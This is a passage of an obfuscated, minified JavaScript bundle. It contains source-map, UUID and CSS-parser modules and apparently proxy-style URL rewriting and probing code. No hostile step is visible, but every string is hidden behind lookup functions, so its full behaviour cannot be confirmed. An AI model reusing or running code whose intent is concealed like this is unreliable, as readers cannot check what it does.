s},u=(t,e,i)=>{const s=r;if(o)return void 0===n.g[e]?null:Object[s(3253)](n.g[e][s(3325)],i);{var a;const n=s(1259)===e[s(1665)]()?t:null===(a=t[e])||void 0===a?void 0:a[s(3325)];return n?t[s(583)][s(3253)](n,i):{get:{call:t=>t[i]},set:{call:(t,e)=>{t[i]=e}}}}},d=(t,e,i)=>{const s=r;return o?s(1259)===e[s(1665)]()?n.g[i]:void 0===n.g[e]?null:n.g[e][s(3325)][i]:s(1259)===e[s(1665)]()?t[i]:s(2520)===e?null===(a=t[s(2520)])||void 0===a?void 0:a[i]:s(1584)===e?null===(c=t[s(1584)])||void 0===c?void 0:c[i]:null===(l=t[e])||void 0===l||null===(l=l[s(3325)])||void 0===l?void 0:l[i];var a,c,l}},6391:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{A:()=>i});const i={idx:t=>Math[r(1657)](Math[r(2090)]()*t),elem:function(t){const e=r;return t[this[e(2078)](t[e(1659)])]},num:function(t,e){const n=r;return Math[n(1657)](Math[n(2090)]()*(e-t))+t},alphaStr:function(t,e){const n=r,i=t+this[n(443)](0,e-t),o=[];for(let t=0;t<i;++t)o[n(3071)](n(642)[n(1035)](this[n(443)](0,52)));return o[n(998)]("")},className:function(){return this[r(1129)](5,15)}}},2120:(t,e,n)=>{"use strict";n.d(e,{C8:()=>a,Vq:()=>u,XV:()=>l,aV:()=>c,az:()=>s,ch:()=>i});var r=n(1783);const i=10;let o;function s(t,e){var n;return void 0===o&&a(t,e),null!==(n=o)&&void 0!==n&&n}async function a(t,e){const n=a1x;if(void 0!==o)return o;if(-1!==u(e))return o=!0,o;if([n(2673)][n(742)](e))return o=!1,o;if([n(2561),n(2229),n(2815),n(1353),n(902),n(2234),n(1778),n(1174),n(421),n(2510),n(684),n(2063),n(1113)][n(742)](e))return o=!0,o;if(e[n(1485)](n(2681))||e[n(1485)](n(2494))||e[n(1431)](n(1405))||e[n(1431)](n(1748))||n(1038)===e)return o=!1,o;const i=new URL(e);i[n(2581)]="0."[n(2008)](i[n(2581)]),i[n(2317)]=n(1506);const s=(0,r.Wq)({protectUrlContext:t,url:i[n(2016)](),endpoint:i[n(3315)]});try{const t=await Promise[n(3126)]([fetch(s),new Promise((t=>setTimeout((()=>t(new Response(n(3160),{status:504}))),2e3)))]);return o=t.ok,t.ok}catch(t){return o=!1,!1}}function c(t){const e=a1x;if(/https?:\/\/\d+\./i[e(2903)](t)){const n=new URL(t);n[e(2581)]=n[e(2581)][e(3156)](".")[e(649)](1)[e(998)]("."),t=n[e(3315)]}return t}function l(t,e){const n=a1x;if(-1===e)return t;const r=new URL(t);return/https?:\/\/\d+\./i[n(2903)](t)?(r[n(2581)]=""[n(2008)](e,".")[n(2008)](r[n(2581)][n(3156)](".")[n(649)](1)[n(998)](".")),t=r[n(3315)]):(r[n(2581)]=""[n(2008)](e,".")[n(2008)](r[n(2581)]),t=r[n(3315)]),t}function u(t){const e=a1x;if(/https?:\/\/\d+\./i[e(2903)](t)){const n=new URL(t);return Number[e(1047)](n[e(2581)][e(3156)](".")[0])}return-1}},7367:(t,e,n)=>{const r=a1x;var i=n(9155),o=Object[r(3325)][r(848)],s=r(1932)!=typeof Map;function a(){const t=r;this[t(1777)]=[],this[t(1933)]=s?new Map:Object[t(1130)](null)}a[r(1499)]=function(t,e){const n=r;for(var i=new a,o=0,s=t[n(1659)];o<s;o++)i[n(1960)](t[o],e);return i},a[r(3325)][r(778)]=function(){const t=r;return s?this[t(1933)][t(778)]:Object[t(2043)](this[t(1933)])[t(1659)]},a[r(3325)][r(1960)]=function(t,e){const n=r;var a=s?t:i[n(1769)](t),c=s?this[n(1049)](t):o[n(2965)](this[n(1933)],a),l=this[n(1777)][n(1659)];c&&!e||this[n(1777)][n(3071)](t),c||(s?this[n(1933)][n(1346)](t,l):this[n(1933)][a]=l)},a[r(3325)][r(1049)]=function(t){const e=r;if(s)return this[e(1933)][e(1049)](t);var n=i[e(1769)](t);return o[e(2965)](this[e(1933)],n)},a[r(3325)][r(1e3)]=function(t){const e=r;if(s){var n=this[e(1933)][e(559)](t);if(n>=0)return n}else{var a=i[e(1769)](t);if(o[e(2965)](this[e(1933)],a))return this[e(1933)][a]}throw new Error('"'+t+e(3015))},a[r(3325)].at=function(t){const e=r;if(t>=0&&t<this[e(1777)][e(1659)])return this[e(1777)][t];throw new Error(e(1694)+t)},a[r(3325)][r(3309)]=function(){const t=r;return this[t(1777)][t(649)]()},e.C=a},540:(t,e,n)=>{const r=a1x;var i=n(7476);e[r(2825)]=function(t){const e=r;var n,o,s="",a=(o=t)<0?1+(-o<<1):0+(o<<1);do{n=31&a,(a>>>=5)>0&&(n|=32),s+=i[e(2825)](n)}while(a>0);return s},e[r(1407)]=function(t,e,n){const o=r;var s,a,c,l,u=t[o(1659)],d=0,h=0;do{if(e>=u)throw new Error(o(886));if(-1===(a=i[o(1407)](t[o(351)](e++))))throw new Error(o(2087)+t[o(1035)](e-1));s=!!(32&a),d+=(a&=31)<<h,h+=5}while(s);n[o(1422)]=(l=(c=d)>>1,1&~c?l:-l),n[o(3193)]=e}},7476:(t,e)=>{const n=a1x;var r=n(2881)[n(3156)]("");e[n(2825)]=function(t){const e=n;if(0<=t&&t<r[e(1659)])return r[t];throw new TypeError(e(740)+t)},e[n(1407)]=function(t){return 65<=t&&t<=90?t-65:97<=t&&t<=122?t-97+26:48<=t&&t<=57?t-48+52:43==t?62:47==t?63:-1}},9614:(t,e,n)=>{const r=a1x;var i=n(9155);function o(){const t=a1x;this[t(1777)]=[],this[t(2425)]=!0,this[t(2491)]={generatedLine:-1,generatedColumn:0}}o[r(3325)][r(2476)]=function(t,e){const n=r;this[n(1777)][n(2074)](t,e)},o[r(3325)][r(1960)]=function(t){const e=r;var n,o,s,a,c,l;o=t,s=(n=this[e(2491)])[e(582)],a=o[e(582)],c=n[e(2140)],l=o[e(2140)],a>s||a==s&&l>=c||i[e(850)](n,o)<=0?(this[e(2491)]=t,this[e(1777)][e(3071)](t)):(this[e(2425)]=!1,this[e(1777)][e(3071)](t))},o[r(3325)][r(3309)]=function(){const t=r;return this[t(2425)]||(this[t(1777)][t(727)](i[t(850)]),this[t(2425)]=!0),this[t(1777)]},e.P=o},241:(t,e,n)=>{const r=a1x;var i=n(540),o=n(9155),s=n(7367).C,a=n(9614).P;function c(t){const e=a1x;t||(t={}),this[e(392)]=o[e(996)](t,e(987),null),this[e(469)]=o[e(996)](t,e(3407),null),this[e(2347)]=o[e(996)](t,e(1059),!1),this[e(678)]=o[e(996)](t,e(2826),!1),this[e(3026)]=new s,this[e(2650)]=new s,this[e(1961)]=new a,this[e(325)]=null}c[r(3325)][r(2429)]=3,c[r(2812)]=function(t,e){const n=r;var i=t[n(3407)],s=new c(Object[n(3149)](e||{},{file:t[n(987)],sourceRoot:i}));return t[n(377)]((function(t){const e=n;var r={generated:{line:t[e(582)],column:t[e(2140)]}};null!=t[e(2769)]&&(r[e(2769)]=t[e(2769)],null!=i&&(r[e(2769)]=o[e(2987)](i,r[e(2769)])),r[e(3027)]={line:t[e(2864)],column:t[e(2294)]},null!=t[e(1193)]&&(r[e(1193)]=t[e(1193)])),s[e(1274)](r)})),t[n(2489)][n(2074)]((function(e){const r=n;var a=e;null!==i&&(a=o[r(2987)](i,e)),s[r(3026)][r(1049)](a)||s[r(3026)][r(1960)](a);var c=t[r(2563)](e);null!=c&&s[r(2877)](e,c)})),s},c[r(3325)][r(1274)]=function(t){const e=r;var n=o[e(996)](t,e(1423)),i=o[e(996)](t,e(3027),null),s=o[e(996)](t,e(2769),null),a=o[e(996)](t,e(1193),null);(this[e(2347)]||!1!==this[e(2614)](n,i,s,a))&&(null!=s&&(s=String(s),this[e(3026)][e(1049)](s)||this[e(3026)][e(1960)](s)),null!=a&&(a=String(a),this[e(2650)][e(1049)](a)||this[e(2650)][e(1960)](a)),this[e(1961)][e(1960)]({generatedLine:n[e(1560)],generatedColumn:n[e(2414)],originalLine:null!=i&&i[e(1560)],originalColumn:null!=i&&i[e(2414)],source:s,name:a}))},c[r(3325)][r(2877)]=function(t,e){const n=r;var i=t;null!=this[n(469)]&&(i=o[n(2987)](this[n(469)],i)),null!=e?(this[n(325)]||(this[n(325)]=Object[n(1130)](null)),this[n(325)][o[n(1769)](i)]=e):this[n(325)]&&(delete this[n(325)][o[n(1769)](i)],0===Object[n(2243)](this[n(325)])[n(1659)]&&(this[n(325)]=null))},c[r(3325)][r(1865)]=function(t,e,n){const i=r;var a=e;if(null==e){if(null==t[i(987)])throw new Error(i(1388));a=t[i(987)]}var c=this[i(469)];null!=c&&(a=o[i(2987)](c,a));var l=new s,u=new s;this[i(1961)][i(2476)]((function(e){const r=i;if(e[r(2769)]===a&&null!=e[r(2864)]){var s=t[r(3259)]({line:e[r(2864)],column:e[r(2294)]});null!=s[r(2769)]&&(e[r(2769)]=s[r(2769)],null!=n&&(e[r(2769)]=o[r(998)](n,e[r(2769)])),null!=c&&(e[r(2769)]=o[r(2987)](c,e[r(2769)])),e[r(2864)]=s[r(1560)],e[r(2294)]=s[r(2414)],null!=s[r(1193)]&&(e[r(1193)]=s[r(1193)]))}var d=e[r(2769)];null==d||l[r(1049)](d)||l[r(1960)](d);var h=e[r(1193)];null==h||u[r(1049)](h)||u[r(1960)](h)}),this),this[i(3026)]=l,this[i(2650)]=u,t[i(2489)][i(2074)]((function(e){const r=i;var s=t[r(2563)](e);null!=s&&(null!=n&&(e=o[r(998)](n,e)),null!=c&&(e=o[r(2987)](c,e)),this[r(2877)](e,s))}),this)},c[r(3325)][r(2614)]=function(t,e,n,i){const o=r;if(e&&o(1479)!=typeof e[o(1560)]&&o(1479)!=typeof e[o(2414)]){var s=o(1801);if(this[o(678)])return o(1932)!=typeof console&&console[o(2802)]&&console[o(2802)](s),!1;throw new Error(s)}if((!(t&&o(1560)in t&&o(2414)in t&&t[o(1560)]>0&&t[o(2414)]>=0)||e||n||i)&&!(t&&o(1560)in t&&o(2414)in t&&e&&o(1560)in e&&o(2414)in e&&t[o(1560)]>0&&t[o(2414)]>=0&&e[o(1560)]>0&&e[o(2414)]>=0&&n)){if(s=o(494)+JSON[o(1853)]({generated:t,source:n,original:e,name:i}),this[o(678)])return o(1932)!=typeof console&&console[o(2802)]&&console[o(2802)](s),!1;throw new Error(s)}},c[r(3325)][r(2165)]=function(){const t=r;for(var e,n,s,a,c=0,l=1,u=0,d=0,h=0,m=0,p="",f=this[t(1961)][t(3309)](),g=0,b=f[t(1659)];g<b;g++){if(e="",(n=f[g])[t(582)]!==l)for(c=0;n[t(582)]!==l;)e+=";",l++;else if(g>0){if(!o[t(850)](n,f[g-1]))continue;e+=","}e+=i[t(2825)](n[t(2140)]-c),c=n[t(2140)],null!=n[t(2769)]&&(a=this[t(3026)][t(1e3)](n[t(2769)]),e+=i[t(2825)](a-m),m=a,e+=i[t(2825)](n[t(2864)]-1-d),d=n[t(2864)]-1,e+=i[t(2825)](n[t(2294)]-u),u=n[t(2294)],null!=n[t(1193)]&&(s=this[t(2650)][t(1e3)](n[t(1193)]),e+=i[t(2825)](s-h),h=s)),p+=e}return p},c[r(3325)][r(1953)]=function(t,e){const n=r;return t[n(417)]((function(t){const r=n;if(!this[r(325)])return null;null!=e&&(t=o[r(2987)](e,t));var i=o[r(1769)](t);return Object[r(3325)][r(848)][r(2965)](this[r(325)],i)?this[r(325)][i]:null}),this)},c[r(3325)][r(839)]=function(){const t=r;var e={version:this[t(2429)],sources:this[t(3026)][t(3309)](),names:this[t(2650)][t(3309)](),mappings:this[t(2165)]()};return null!=this[t(392)]&&(e[t(987)]=this[t(392)]),null!=this[t(469)]&&(e[t(3407)]=this[t(469)]),this[t(325)]&&(e[t(2265)]=this[t(1953)](e[t(2489)],e[t(3407)])),e},c[r(3325)][r(2016)]=function(){const t=r;return JSON[t(1853)](this[t(839)]())},e.x=c},9155:(t,e)=>{const n=a1x;e[n(996)]=function(t,e,r){const i=n;if(e in t)return t[e];if(3===arguments[i(1659)])return r;throw new Error('"'+e+i(3022))};var r=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,i=/^data:.+\,.+$/;function o(t){var e=t[n(1243)](r);return e?{scheme:e[1],auth:e[2],host:e[3],port:e[4],path:e[5]}:null}function s(t){const e=n;var r="";return t[e(2756)]&&(r+=t[e(2756)]+":"),r+="//",t[e(2919)]&&(r+=t[e(2919)]+"@"),t[e(2581)]&&(r+=t[e(2581)]),t[e(1963)]&&(r+=":"+t[e(1963)]),t[e(688)]&&(r+=t[e(688)]),r}e[n(2534)]=o,e[n(565)]=s;var a,c,l=(a=function(t){const r=n;var i=t,a=o(t);if(a){if(!a[r(688)])return t;i=a[r(688)]}for(var c=e[r(781)](i),l=[],u=0,d=0;;){if(u=d,-1===(d=i[r(1e3)]("/",u))){l[r(3071)](i[r(649)](u));break}for(l[r(3071)](i[r(649)](u,d));d<i[r(1659)]&&"/"===i[d];)d++}var h,m=0;for(d=l[r(1659)]-1;d>=0;d--)"."===(h=l[d])?l[r(473)](d,1):".."===h?m++:m>0&&(""===h?(l[r(473)](d+1,m),m=0):(l[r(473)](d,2),m--));return""===(i=l[r(998)]("/"))&&(i=c?"/":"."),a?(a[r(688)]=i,s(a)):i},c=[],function(t){const e=n;for(var r=0;r<c[e(1659)];r++)if(c[r][e(691)]===t){var i=c[0];return c[0]=c[r],c[r]=i,c[0][e(1362)]}var o=a(t);return c[e(2182)]({input:t,result:o}),c[e(1659)]>32&&c[e(1771)](),o});function u(t,e){const r=n;""===t&&(t="."),""===e&&(e=".");var a=o(e),c=o(t);if(c&&(t=c[r(688)]||"/"),a&&!a[r(2756)])return c&&(a[r(2756)]=c[r(2756)]),s(a);if(a||e[r(1243)](i))return e;if(c&&!c[r(2581)]&&!c[r(688)])return c[r(2581)]=e,s(c);var u="/"===e[r(1035)](0)?e:l(t[r(1370)](/\/+$/,"")+"/"+e);return c?(c[r(688)]=u,s(c)):u}e[n(1757)]=l,e[n(998)]=u,e[n(781)]=function(t){const e=n;return"/"===t[e(1035)](0)||r[e(2903)](t)},e[n(2987)]=function(t,e){const r=n;""===t&&(t="."),t=t[r(1370)](/\/$/,"");for(var i=0;0!==e[r(1e3)](t+"/");){var o=t[r(2314)]("/");if(o<0)return e;if((t=t[r(649)](0,o))[r(1243)](/^([^\/]+:\/)?\/*$/))return e;++i}return Array(i+1)[r(998)](r(3098))+e[r(1382)](t[r(1659)]+1)};var d=!(n(2857)in Object[n(1130)](null));function h(t){return t}function m(t){const e=n;if(!t)return!1;var r=t[e(1659)];if(r<9)return!1;if(95!==t[e(351)](r-1)||95!==t[e(351)](r-2)||111!==t[e(351)](r-3)||116!==t[e(351)](r-4)||111!==t[e(351)](r-5)||114!==t[e(351)](r-6)||112!==t[e(351)](r-7)||95!==t[e(351)](r-8)||95!==t[e(351)](r-9))return!1;for(var i=r-10;i>=0;i--)if(36!==t[e(351)](i))return!1;return!0}function p(t,e){return t===e?0:null===t?1:null===e?-1:t>e?1:-1}e[n(1769)]=d?h:function(t){return m(t)?"$"+t:t},e[n(2579)]=d?h:function(t){const e=n;return m(t)?t[e(649)](1):t},e[n(2901)]=function(t,e,r){const i=n;var o=p(t[i(2769)],e[i(2769)]);return 0!==o||0!=(o=t[i(2864)]-e[i(2864)])||0!=(o=t[i(2294)]-e[i(2294)])||r||0!=(o=t[i(2140)]-e[i(2140)])||0!=(o=t[i(582)]-e[i(582)])?o:p(t[i(1193)],e[i(1193)])},e[n(2156)]=function(t,e,r){const i=n;var o;return 0!=(o=t[i(2864)]-e[i(2864)])||0!=(o=t[i(2294)]-e[i(2294)])||r||0!=(o=t[i(2140)]-e[i(2140)])||0!=(o=t[i(582)]-e[i(582)])?o:p(t[i(1193)],e[i(1193)])},e[n(2583)]=function(t,e,r){const i=n;var o=t[i(582)]-e[i(582)];return 0!==o||0!=(o=t[i(2140)]-e[i(2140)])||r||0!==(o=p(t[i(2769)],e[i(2769)]))||0!=(o=t[i(2864)]-e[i(2864)])||0!=(o=t[i(2294)]-e[i(2294)])?o:p(t[i(1193)],e[i(1193)])},e[n(1190)]=function(t,e,r){const i=n;var o=t[i(2140)]-e[i(2140)];return 0!==o||r||0!==(o=p(t[i(2769)],e[i(2769)]))||0!=(o=t[i(2864)]-e[i(2864)])||0!=(o=t[i(2294)]-e[i(2294)])?o:p(t[i(1193)],e[i(1193)])},e[n(850)]=function(t,e){const r=n;var i=t[r(582)]-e[r(582)];return 0!==i||0!=(i=t[r(2140)]-e[r(2140)])||0!==(i=p(t[r(2769)],e[r(2769)]))||0!=(i=t[r(2864)]-e[r(2864)])||0!=(i=t[r(2294)]-e[r(2294)])?i:p(t[r(1193)],e[r(1193)])},e[n(3272)]=function(t){const e=n;return JSON[e(2025)](t[e(1370)](/^\)]}'[^\n]*\n/,""))},e[n(1255)]=function(t,e,r){const i=n;if(e=e||"",t&&("/"!==t[t[i(1659)]-1]&&"/"!==e[0]&&(t+="/"),e=t+e),r){var a=o(r);if(!a)throw new Error(i(2697));if(a[i(688)]){var c=a[i(688)][i(2314)]("/");c>=0&&(a[i(688)]=a[i(688)][i(2850)](0,c+1))}e=u(s(a),e)}return l(e)}},8485:(t,e,n)=>{"use strict";function r(t){const e=a1x;return(r=e(1465)==typeof Symbol&&e(3297)==typeof Symbol[e(1681)]?function(t){return typeof t}:function(t){const n=e;return t&&n(1465)==typeof Symbol&&t[n(3134)]===Symbol&&t!==Symbol[n(3325)]?n(3297):typeof t})(t)}function i(t,e,n){const i=a1x;return o=function(t){const e=a1x;if(e(2327)!=r(t)||!t)return t;var n=t[Symbol[e(1545)]];if(void 0!==n){var i=n[e(2965)](t,e(2363));if(e(2327)!=r(i))return i;throw new TypeError(e(3106))}return String(t)}(e),(e=i(3297)==r(o)?o:o+"")in t?Object[i(632)](t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t;var o}n.d(e,{A:()=>i})},7056:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{A:()=>i});const i={randomUUID:r(1932)!=typeof crypto&&crypto[r(1907)]&&crypto[r(1907)][r(670)](crypto)}},7638:(t,e,n)=>{"use strict";let r;n.d(e,{A:()=>o});const i=new Uint8Array(16);function o(){const t=a1x;if(!r){if(t(1932)==typeof crypto||!crypto[t(1924)])throw new Error(t(2097));r=crypto[t(1924)][t(670)](crypto)}return r(i)}},1746:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{k:()=>o});const i=[];for(let t=0;t<256;++t)i[r(3071)]((t+256)[r(2016)](16)[r(649)](1));function o(t,e=0){const n=r;return(i[t[e+0]]+i[t[e+1]]+i[t[e+2]]+i[t[e+3]]+"-"+i[t[e+4]]+i[t[e+5]]+"-"+i[t[e+6]]+i[t[e+7]]+"-"+i[t[e+8]]+i[t[e+9]]+"-"+i[t[e+10]]+i[t[e+11]]+i[t[e+12]]+i[t[e+13]]+i[t[e+14]]+i[t[e+15]])[n(1665)]()}},7029:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(7056),i=n(7638),o=n(1746);const s=function(t,e,n){const s=a1x;if(r.A[s(1907)]&&!e&&!t)return r.A[s(1907)]();const a=(t=t||{})[s(2090)]||(t[s(2280)]||i.A)();if(a[6]=15&a[6]|64,a[8]=63&a[8]|128,e){n=n||0;for(let t=0;t<16;++t)e[n+t]=a[t];return e}return(0,o.k)(a)}}},x={};function z(t){const e=a1x;var n=x[t];if(void 0!==n)return n[e(953)];var r=x[t]={exports:{}};return i[t](r,r[e(953)],z),r[e(953)]}z.d=(t,e)=>{const n=a1x;for(var r in e)z.o(e,r)&&!z.o(t,r)&&Object[n(632)](t,r,{enumerable:!0,get:e[r]})},z.g=function(){const t=a1x;if(t(2327)==typeof globalThis)return globalThis;try{return this||new Function(t(2777))()}catch(e){if(t(2327)==typeof window)return window}}(),z.o=(t,e)=>Object[Lb(3325)][Lb(848)][Lb(2965)](t,e),z.r=t=>{const e=Lb;e(1932)!=typeof Symbol&&Symbol[e(437)]&&Object[e(632)](t,Symbol[e(437)],{value:e(2173)}),Object[e(632)](t,e(2434),{value:!0})};var H={};(()=>{"use strict";const t=Lb;var e={};z.r(e),z.d(e,{safe:()=>Ge,spec:()=>Qe});var n={};z.r(n),z.d(n,{angle:()=>Jn,decibel:()=>$n,flex:()=>Kn,frequency:()=>Gn,length:()=>Zn,resolution:()=>Yn,semitones:()=>tr,time:()=>Qn});var r={};z.r(r),z.d(r,{getTrace:()=>Br,isKeyword:()=>Or,isProperty:()=>jr,isType:()=>Ir});var i={};z.r(i),z.d(i,{generate:()=>mi,name:()=>ui,parse:()=>hi,structure:()=>di});var o={};z.r(o),z.d(o,{generate:()=>yi,name:()=>gi,parse:()=>vi,structure:()=>wi,walkContext:()=>bi});var s={};z.r(s),z.d(s,{generate:()=>_i,name:()=>xi,parse:()=>zi,structure:()=>Ai,walkContext:()=>ki});var a={};z.r(a),z.d(a,{generate:()=>Ui,name:()=>Ii,parse:()=>Oi,structure:()=>ji});var c={};z.r(c),z.d(c,{generate:()=>Zi,name:()=>Hi,parse:()=>Xi,structure:()=>Vi,walkContext:()=>qi});var l={};z.r(l),z.d(l,{generate:()=>Yi,name:()=>Ji,parse:()=>Gi,structure:()=>Qi});var u={};z.r(u),z.d(u,{generate:()=>eo,name:()=>Ki,parse:()=>to,structure:()=>$i});var d={};z.r(d),z.d(d,{generate:()=>oo,name:()=>no,parse:()=>io,structure:()=>ro});var h={};z.r(h),z.d(h,{generate:()=>uo,name:()=>ao,parse:()=>lo,structure:()=>co});var m={};z.r(m),z.d(m,{generate:()=>vo,name:()=>go,parse:()=>wo,structure:()=>bo});var p={};z.r(p),z.d(p,{generate:()=>_o,name:()=>ko,parse:()=>zo,structure:()=>Ao});var f={};z.r(f),z.d(f,{generate:()=>Co,name:()=>Mo,parse:()=>Lo,structure:()=>Eo});var g={};z.r(g),z.d(g,{generate:()=>Zo,name:()=>Ho,parse:()=>Xo,structure:()=>Vo,walkContext:()=>qo});var b={};z.r(b),z.d(b,{generate:()=>es,name:()=>Ko,parse:()=>ts,structure:()=>$o});var w={};z.r(w),z.d(w,{generate:()=>os,name:()=>ns,parse:()=>is,structure:()=>rs});var v={};z.r(v),z.d(v,{generate:()=>us,name:()=>as,parse:()=>ls,structure:()=>cs});var y={};z.r(y),z.d(y,{generate:()=>fs,name:()=>ds,parse:()=>ps,structure:()=>hs});var x={};z.r(x),z.d(x,{generate:()=>_s,name:()=>ys,parse:()=>zs,structure:()=>xs});var k={};z.r(k),z.d(k,{generate:()=>Ns,name:()=>Ss,parse:()=>Ts,structure:()=>Es,walkContext:()=>Ms});var A={};z.r(A),z.d(A,{generate:()=>Is,name:()=>Ls,parse:()=>Bs,structure:()=>Cs});var _={};z.r(_),z.d(_,{generate:()=>Ds,name:()=>Os,parse:()=>Ws,structure:()=>Us,xxx:()=>js});var S={};z.r(S),z.d(S,{generate:()=>Hs,name:()=>Fs,parse:()=>Ps,structure:()=>Rs});var M={};z.r(M),z.d(M,{generate:()=>Zs,name:()=>qs,parse:()=>Xs,structure:()=>Vs});var E={};z.r(E),z.d(E,{generate:()=>Ks,name:()=>Qs,parse:()=>Ys,structure:()=>Gs});var T={};z.r(T),z.d(T,{generate:()=>na,name:()=>$s,parse:()=>ea,structure:()=>ta});var N={};z.r(N),z.d(N,{generate:()=>sa,name:()=>ra,parse:()=>oa,structure:()=>ia});var L={};z.r(L),z.d(L,{generate:()=>ua,name:()=>aa,parse:()=>la,structure:()=>ca});var C={};z.r(C),z.d(C,{generate:()=>fa,name:()=>ha,parse:()=>pa,structure:()=>ma});var B={};z.r(B),z.d(B,{generate:()=>va,name:()=>ga,parse:()=>wa,structure:()=>ba});var I={};z.r(I),z.d(I,{generate:()=>Aa,name:()=>ya,parse:()=>ka,structure:()=>xa});var j={};z.r(j),z.d(j,{generate:()=>Ma,name:()=>za,parse:()=>Sa,structure:()=>_a});var O={};z.r(O),z.d(O,{generate:()=>La,name:()=>Ea,parse:()=>Na,structure:()=>Ta});var U={};z.r(U),z.d(U,{generate:()=>ja,name:()=>Ca,parse:()=>Ia,structure:()=>Ba});var W={};z.r(W),z.d(W,{generate:()=>Fa,name:()=>Oa,parse:()=>Da,structure:()=>Wa,walkContext:()=>Ua});var D={};z.r(D),z.d(D,{generate:()=>Va,name:()=>Ra,parse:()=>qa,structure:()=>Ha,walkContext:()=>Pa});var F={};z.r(F),z.d(F,{generate:()=>Ya,name:()=>Ja,parse:()=>Ga,structure:()=>Qa});var R={};z.r(R),z.d(R,{generate:()=>nc,name:()=>$a,parse:()=>ec,structure:()=>tc});var P={};z.r(P),z.d(P,{generate:()=>lc,name:()=>oc,parse:()=>cc,structure:()=>ac,walkContext:()=>sc});var H={};z.r(H),z.d(H,{generate:()=>mc,name:()=>uc,parse:()=>hc,structure:()=>dc});var q={};z.r(q),z.d(q,{generate:()=>bc,name:()=>pc,parse:()=>gc,structure:()=>fc});var V={};z.r(V),z.d(V,{generate:()=>kc,name:()=>wc,parse:()=>xc,structure:()=>yc,walkContext:()=>vc});var X={};z.r(X),z.d(X,{generate:()=>Nc,name:()=>Mc,parse:()=>Tc,structure:()=>Ec});var Z={};z.r(Z),z.d(Z,{generate:()=>Uc,name:()=>Bc,parse:()=>Oc,structure:()=>jc,walkContext:()=>Ic});var J={};z.r(J),z.d(J,{generate:()=>Rc,name:()=>Wc,parse:()=>Fc,structure:()=>Dc});var Q={};z.r(Q),z.d(Q,{generate:()=>Jc,name:()=>Vc,parse:()=>Zc,structure:()=>Xc});var G={};z.r(G),z.d(G,{generate:()=>ol,name:()=>nl,parse:()=>il,structure:()=>rl});var Y={};z.r(Y),z.d(Y,{generate:()=>fl,name:()=>hl,parse:()=>pl,structure:()=>ml});var K={};z.r(K),z.d(K,{generate:()=>vl,name:()=>gl,parse:()=>wl,structure:()=>bl});var $={};z.r($),z.d($,{generate:()=>zl,name:()=>xl,parse:()=>Al,structure:()=>kl});var tt={};z.r(tt),z.d(tt,{AnPlusB:()=>i,Atrule:()=>o,AtrulePrelude:()=>s,AttributeSelector:()=>a,Block:()=>c,Brackets:()=>l,CDC:()=>u,CDO:()=>d,ClassSelector:()=>h,Combinator:()=>m,Comment:()=>p,Condition:()=>f,Declaration:()=>g,DeclarationList:()=>b,Dimension:()=>w,Feature:()=>v,FeatureFunction:()=>y,FeatureRange:()=>x,Function:()=>k,GeneralEnclosed:()=>A,Hash:()=>_,IdSelector:()=>M,Identifier:()=>S,Layer:()=>E,LayerList:()=>T,MediaQuery:()=>N,MediaQueryList:()=>L,NestingSelector:()=>C,Nth:()=>B,Number:()=>I,Operator:()=>j,Parentheses:()=>O,Percentage:()=>U,PseudoClassSelector:()=>W,PseudoElementSelector:()=>D,Ratio:()=>F,Raw:()=>R,Rule:()=>P,Scope:()=>H,Selector:()=>q,SelectorList:()=>V,String:()=>X,StyleSheet:()=>Z,SupportsDeclaration:()=>J,TypeSelector:()=>Q,UnicodeRange:()=>G,Url:()=>Y,Value:()=>K,WhiteSpace:()=>$});var et={};z.r(et),z.d(et,{AtrulePrelude:()=>Ml,Selector:()=>El,Value:()=>Nl});var nt={};z.r(nt),z.d(nt,{AnPlusB:()=>hi,Atrule:()=>vi,AtrulePrelude:()=>zi,AttributeSelector:()=>Oi,Block:()=>Xi,Brackets:()=>Gi,CDC:()=>to,CDO:()=>io,ClassSelector:()=>lo,Combinator:()=>wo,Comment:()=>zo,Condition:()=>Lo,Declaration:()=>Xo,DeclarationList:()=>ts,Dimension:()=>is,Feature:()=>ls,FeatureFunction:()=>ps,FeatureRange:()=>zs,Function:()=>Ts,GeneralEnclosed:()=>Bs,Hash:()=>Ws,IdSelector:()=>Xs,Identifier:()=>Ps,Layer:()=>Ys,LayerList:()=>ea,MediaQuery:()=>oa,MediaQueryList:()=>la,NestingSelector:()=>pa,Nth:()=>wa,Number:()=>ka,Operator:()=>Sa,Parentheses:()=>Na,Percentage:()=>Ia,PseudoClassSelector:()=>Da,PseudoElementSelector:()=>qa,Ratio:()=>Ga,Raw:()=>ec,Rule:()=>cc,Scope:()=>hc,Selector:()=>gc,SelectorList:()=>xc,String:()=>Tc,StyleSheet:()=>Oc,SupportsDeclaration:()=>Fc,TypeSelector:()=>Zc,UnicodeRange:()=>il,Url:()=>pl,Value:()=>wl,WhiteSpace:()=>Al});var rt=z(9141),it=z(9324),ot=z(222),st=z(7549),at=z(8485);class ct{constructor(t){const e=a1x;this[e(1402)]=t,(0,at.A)(this,e(739),void 0),(0,at.A)(this,e(1923),void 0),(0,at.A)(this,e(999),void 0)}[t(2444)](){this[t(1073)]()}[t(1073)](){const e=t;try{if(!this[e(1402)]())return}catch(t){return t instanceof Error?st.A[e(980)](t,e(745)[e(2008)](t[e(1021)]),t[e(1376)]):(st.A[e(980)](t,e(493)[e(2008)](t[e(2016)]()),t[e(1376)]),t=new Error(t[e(2016)]())),void st.A[e(3223)](e(2296),e(1845)+t[e(2016)]())}let n=100;this[e(1923)]!==document[e(1768)][e(1068)]&&(this[e(1923)]=document[e(1768)][e(1068)],this[e(739)]=(new Date)[e(2562)]()),this[e(999)]!==window[e(2309)]&&(this[e(999)]=window[e(2309)],this[e(739)]=(new Date)[e(2562)]()),(new Date)[e(2562)]()-this[e(739)]>6e4&&(n=1001),window[e(2988)]((()=>this[e(1073)]()),n)}}var lt=z(3189),ut=z(2691),dt=z(11),ht=z(1783),mt=z(5180),pt=z(2120);const ft=function(e,n,r){const i=t;let o=arguments[i(1659)]>3&&void 0!==arguments[3]&&arguments[3];const s=new Map([[i(3128),e],["as",n],[i(1068),r]]);o&&s[i(1346)](i(2396),"");const 